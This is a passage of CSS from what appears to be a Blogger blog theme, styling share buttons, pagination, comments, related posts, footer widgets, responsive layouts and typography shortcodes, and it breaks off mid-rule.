font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #758e04;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#1c7f94;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #758e04;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #1c7f94
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #1c7f94;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#1c7f94;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#758e04;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #1c7f94;
}
.item .post-footer .share-box .post-labels a {
color: #758e04;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #1c7f94;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #758e04;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #758e04;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #1c7f94;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #1c7f94;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #1c7f94 transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#1c7f94;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#1c7f94;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #758e04;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #1c7f94;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 10px 0 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #1c7f94;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #758e04;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #758e04;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #758e04;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #1c7f94
}
.list-label-widget-content li span:last-child {
color: #758e04;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #1c7f94;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #758e04;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #1c7f94;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #758e04;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#1c7f94}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact 